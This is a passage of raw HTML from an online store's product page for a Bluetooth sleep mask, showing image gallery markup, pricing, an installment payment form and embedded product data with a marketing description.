                <img src="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4893615.jpg?v=1766122038&amp;width=416" alt="Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ" srcset="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4893615.jpg?v=1766122038&amp;width=54 54w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4893615.jpg?v=1766122038&amp;width=74 74w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4893615.jpg?v=1766122038&amp;width=104 104w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4893615.jpg?v=1766122038&amp;width=162 162w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4893615.jpg?v=1766122038&amp;width=208 208w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4893615.jpg?v=1766122038&amp;width=324 324w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4893615.jpg?v=1766122038&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17587734151408__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17587734151408__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--17587734151408__main-32549648236784"
              data-media-position="8"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 8 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--17587734151408__main"
                aria-describedby="Thumbnail-template--17587734151408__main-8
"
              >
                <img src="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5820763.jpg?v=1766122038&amp;width=416" alt="Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ" srcset="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5820763.jpg?v=1766122038&amp;width=54 54w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5820763.jpg?v=1766122038&amp;width=74 74w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5820763.jpg?v=1766122038&amp;width=104 104w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5820763.jpg?v=1766122038&amp;width=162 162w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5820763.jpg?v=1766122038&amp;width=208 208w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5820763.jpg?v=1766122038&amp;width=324 324w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5820763.jpg?v=1766122038&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17587734151408__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17587734151408__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--17587734151408__main-32549648302320"
              data-media-position="9"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 9 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--17587734151408__main"
                aria-describedby="Thumbnail-template--17587734151408__main-9
"
              >
                <img src="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2502655.jpg?v=1766122038&amp;width=416" alt="Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ" srcset="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2502655.jpg?v=1766122038&amp;width=54 54w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2502655.jpg?v=1766122038&amp;width=74 74w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2502655.jpg?v=1766122038&amp;width=104 104w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2502655.jpg?v=1766122038&amp;width=162 162w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2502655.jpg?v=1766122038&amp;width=208 208w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2502655.jpg?v=1766122038&amp;width=324 324w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2502655.jpg?v=1766122038&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17587734151408__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17587734151408__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--17587734151408__main-32549680677104"
              data-media-position="10"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 10 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--17587734151408__main"
                aria-describedby="Thumbnail-template--17587734151408__main-10
"
              >
                <img src="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8704681.webp?v=1766122332&amp;width=416" alt="Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ" srcset="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8704681.webp?v=1766122332&amp;width=54 54w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8704681.webp?v=1766122332&amp;width=74 74w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8704681.webp?v=1766122332&amp;width=104 104w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8704681.webp?v=1766122332&amp;width=162 162w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8704681.webp?v=1766122332&amp;width=208 208w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8704681.webp?v=1766122332&amp;width=324 324w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8704681.webp?v=1766122332&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17587734151408__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17587734151408__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--17587734151408__main-32549681168624"
              data-media-position="11"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 11 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--17587734151408__main"
                aria-describedby="Thumbnail-template--17587734151408__main-11
"
              >
                <img src="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5170020.webp?v=1766122333&amp;width=416" alt="Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ" srcset="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5170020.webp?v=1766122333&amp;width=54 54w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5170020.webp?v=1766122333&amp;width=74 74w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5170020.webp?v=1766122333&amp;width=104 104w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5170020.webp?v=1766122333&amp;width=162 162w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5170020.webp?v=1766122333&amp;width=208 208w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5170020.webp?v=1766122333&amp;width=324 324w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5170020.webp?v=1766122333&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17587734151408__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17587734151408__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--17587734151408__main-32549681201392"
              data-media-position="12"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 12 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--17587734151408__main"
                aria-describedby="Thumbnail-template--17587734151408__main-12
"
              >
                <img src="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8086345.webp?v=1766122038&amp;width=416" alt="Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ" srcset="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8086345.webp?v=1766122038&amp;width=54 54w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8086345.webp?v=1766122038&amp;width=74 74w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8086345.webp?v=1766122038&amp;width=104 104w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8086345.webp?v=1766122038&amp;width=162 162w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8086345.webp?v=1766122038&amp;width=208 208w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8086345.webp?v=1766122038&amp;width=324 324w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8086345.webp?v=1766122038&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17587734151408__main-12
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17587734151408__main-13"
              class="thumbnail-list__item slider__slide"
              data-target="template--17587734151408__main-32549681234160"
              data-media-position="13"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 13 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--17587734151408__main"
                aria-describedby="Thumbnail-template--17587734151408__main-13
"
              >
                <img src="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7655960.webp?v=1766122037&amp;width=416" alt="Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ" srcset="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7655960.webp?v=1766122037&amp;width=54 54w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7655960.webp?v=1766122037&amp;width=74 74w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7655960.webp?v=1766122037&amp;width=104 104w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7655960.webp?v=1766122037&amp;width=162 162w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7655960.webp?v=1766122037&amp;width=208 208w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7655960.webp?v=1766122037&amp;width=324 324w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7655960.webp?v=1766122037&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17587734151408__main-13
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17587734151408__main-14"
              class="thumbnail-list__item slider__slide"
              data-target="template--17587734151408__main-32549681266928"
              data-media-position="14"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 14 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--17587734151408__main"
                aria-describedby="Thumbnail-template--17587734151408__main-14
"
              >
                <img src="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-6998451.webp?v=1766122333&amp;width=416" alt="Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ" srcset="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-6998451.webp?v=1766122333&amp;width=54 54w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-6998451.webp?v=1766122333&amp;width=74 74w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-6998451.webp?v=1766122333&amp;width=104 104w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-6998451.webp?v=1766122333&amp;width=162 162w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-6998451.webp?v=1766122333&amp;width=208 208w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-6998451.webp?v=1766122333&amp;width=324 324w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-6998451.webp?v=1766122333&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17587734151408__main-14
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Nach rechts schieben"
        aria-controls="GalleryThumbnails-template--17587734151408__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--17587734151408__main"
        data-section="template--17587734151408__main"
        data-url="/de/products/allrj-smart-sleep-mask-with-bluetooth-5-0-audio"
        class="product__info-container"
      ><div class="product__title" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <h1 class="h2">
                  Allrj Smart Sleep Mask with Bluetooth 5.0 Audio
                </h1>
                <a href="/de/products/allrj-smart-sleep-mask-with-bluetooth-5-0-audio" class="product__title">
                  <h2 class="h1">
                    Allrj Smart Sleep Mask with Bluetooth 5.0 Audio
                  </h2>
                </a>
              </div><div id="shopify-block-ATW9oS3ZkL1owZ2Y5W__loox_reviews_loox_rating_iTfXbk" class="shopify-block shopify-app-block">

  <a  href="#looxReviews" >
    <div class="loox-rating loox-widget"
       data-content-size="15" 
      
      
      
      

       data-pattern="4.8/5 Happy customers"
      

      data-loox-block-id="ATW9oS3ZkL1owZ2Y5W__loox_reviews_loox_rating_iTfXbk"
      
      

       
       data-color-text="" 

       
       data-color-star="" 

      
          data-id="8261603262704"
          data-rating="4.7"
          data-raters="11"
      
      data-testid="loox-rating-widget"
    ></div>
  </a>



</div>
<div class="no-js-hidden product-page-price" id="price-template--17587734151408__main" style="--margin-top: 0.3rem;--margin-bottom: 0.3rem;" role="status" >
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$55.99 </span>
      </span>
    </div>
    <div class="price__sale  price__sale--price-second">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normaler Preis</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$55.99 </span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Verkaufspreis</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money>$79.99 </span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Grundpreis</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pro&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 30%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Ausverkauft
    </span></div>
</div>
              <div ><form method="post" action="/de/cart/add" id="product-form-installment-template--17587734151408__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44057324454128">
                  <shopify-payment-terms variant-id="44057324454128" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:44057324454128,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$13.99 &lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$55.99 &lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:44057324519664,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99 &lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$59.99 &lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4}],&quot;min_price&quot;:&quot;&lt;span class=money&gt;$35.00 &lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$30,000.00 &lt;/span&gt;&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$35.00 &lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$49.99 &lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$50.00 &lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$149.99 &lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$150.00 &lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$999.99 &lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$1,000.00 &lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$30,000.00 &lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:6258}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="8261603262704" /><input type="hidden" name="section-id" value="template--17587734151408__main" /></form></div><div id="shopify-block-AVk4wbUo1Z3dLNXZ6L__bf_size_charts_block_8cQHJk" class="shopify-block shopify-app-block">

<div class="best-fit-size-chart"></div>
<script>
var sizeChartsRelentless = window.sizeChartsRelentless || {};
sizeChartsRelentless.metafield = sizeChartsRelentless.metafield || {};
sizeChartsRelentless.blocks = sizeChartsRelentless.blocks || {};


	sizeChartsRelentless.product = {"id":8261603262704,"title":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio","handle":"allrj-smart-sleep-mask-with-bluetooth-5-0-audio","description":"\u003cp data-start=\"113\" data-end=\"166\"\u003e\u003cstrong data-start=\"113\" data-end=\"164\"\u003eAllrj Smart Sleep Mask with Bluetooth 5.0 Audio\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-start=\"168\" data-end=\"330\"\u003eSleep deeper. Wake refreshed. The Allrj Smart Sleep Mask blocks out light and noise while streaming crystal-clear audio through built-in Bluetooth 5.0 speakers.\u003c\/p\u003e\n\u003cp data-start=\"332\" data-end=\"513\"\u003eMade with soft, breathable fabric and adjustable straps, it fits any head size comfortably. The contoured eye cavities let your eyes move freely for a natural, pressure-free rest.\u003c\/p\u003e\n\u003cp data-start=\"515\" data-end=\"723\"\u003eStream music, audiobooks, or white noise directly from your phone—no need for headphones or earbuds. The light-blocking material creates complete darkness, while sound-dampening foam keeps distractions out.\u003c\/p\u003e\n\u003cp data-start=\"725\" data-end=\"904\"\u003ePerfect for light sleepers, city living, or long flights, the Allrj Smart Sleep Mask delivers up to 8 hours on a single charge and comes with a travel case for easy portability.\u003c\/p\u003e\n\u003cp data-start=\"906\" data-end=\"924\"\u003e\u003cstrong data-start=\"906\" data-end=\"922\"\u003eKey Features\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul data-start=\"925\" data-end=\"1182\"\u003e\n\u003cli data-start=\"925\" data-end=\"971\"\u003e\n\u003cp data-start=\"927\" data-end=\"971\"\u003eBluetooth 5.0 for seamless audio streaming\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"972\" data-end=\"1016\"\u003e\n\u003cp data-start=\"974\" data-end=\"1016\"\u003eSoft, breathable fabric + adjustable fit\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1017\" data-end=\"1070\"\u003e\n\u003cp data-start=\"1019\" data-end=\"1070\"\u003eContoured eye cavities for comfort \u0026amp; REM movement\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1071\" data-end=\"1117\"\u003e\n\u003cp data-start=\"1073\" data-end=\"1117\"\u003e100% light-blocking, sound-reducing design\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1118\" data-end=\"1149\"\u003e\n\u003cp data-start=\"1120\" data-end=\"1149\"\u003e8-hour rechargeable battery\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1150\" data-end=\"1182\"\u003e\n\u003cp data-start=\"1152\" data-end=\"1182\"\u003eCompact travel case included\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-start=\"1184\" data-end=\"1266\"\u003eSleep smarter. Anywhere, anytime.\u003cbr data-start=\"1217\" data-end=\"1220\"\u003e\u003cstrong data-start=\"1220\" data-end=\"1264\"\u003eOrder your Allrj Smart Sleep Mask today.\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2023-04-27T13:07:21-04:00","created_at":"2023-04-27T12:59:58-04:00","vendor":"ALLRJ","type":"Sleep mask","tags":["Accessories","bluetooth sleep mask","sleep mask"],"price":5599,"price_min":5599,"price_max":5999,"available":true,"price_varies":true,"compare_at_price":7999,"compare_at_price_min":7999,"compare_at_price_max":8499,"compare_at_price_varies":true,"variants":[{"id":44057324454128,"title":"Blue \/ United States","option1":"Blue","option2":"United States","option3":null,"sku":"14:173#B-no box;200007763:201336106","requires_shipping":true,"taxable":false,"featured_image":{"id":39941536219376,"product_id":8261603262704,"position":4,"created_at":"2023-04-27T13:05:31-04:00","updated_at":"2025-12-19T00:32:13-05:00","alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","width":1000,"height":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333","variant_ids":[44057324454128]},"available":true,"name":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - Blue \/ United States","public_title":"Blue \/ United States","options":["Blue","United States"],"price":5599,"weight":0,"compare_at_price":7999,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","id":32549656297712,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44057324519664,"title":"Black \/ United States","option1":"Black","option2":"United States","option3":null,"sku":"14:193#B-Black;200007763:201336106","requires_shipping":true,"taxable":false,"featured_image":{"id":39941535957232,"product_id":8261603262704,"position":2,"created_at":"2023-04-27T13:05:26-04:00","updated_at":"2025-12-19T00:27:19-05:00","alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","width":1000,"height":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039","variant_ids":[44057324519664]},"available":true,"name":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - Black \/ United States","public_title":"Black \/ United States","options":["Black","United States"],"price":5999,"weight":0,"compare_at_price":8499,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","id":32549656035568,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-7245069.jpg?v=1766122039","\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039","\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-7291234.jpg?v=1766122037","\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333","\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-9525384.jpg?v=1766122037","\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-2926618.jpg?v=1766122038","\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-4893615.jpg?v=1766122038","\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-5820763.jpg?v=1766122038","\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-2502655.jpg?v=1766122038","\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-8704681.webp?v=1766122332","\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-5170020.webp?v=1766122333","\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-8086345.webp?v=1766122038","\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-7655960.webp?v=1766122037","\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-6998451.webp?v=1766122333"],"featured_image":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-s